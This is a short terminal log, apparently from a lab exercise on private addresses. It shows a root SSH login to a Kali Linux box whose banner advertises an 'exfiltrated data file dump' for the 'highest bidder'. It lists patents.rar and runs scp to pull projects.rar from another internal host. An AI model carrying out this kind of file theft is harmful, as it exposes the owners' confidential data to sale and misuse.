 Recycle Bin
root@server1: ~/Desktop
login as: root
######################################################
VECTOR MACHINE AND AGGREGATOR
EXFILTRATED DATA FILE DUMP
HIGHEST BIDDER TAKES ALL
By: Dennis Ruhiu
Domain: server1.4thyr.loc
######################################################
root@192.168.80.129's password:
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 21 12:46:27 2016 from 127.0.0.1
root@server1:~# cd Desktop
root@server1:~/Desktop# ls
patents.rar
root@server1:~/Desktop# scp root@192.168.80.131:/root/Desktop/projects.rar /root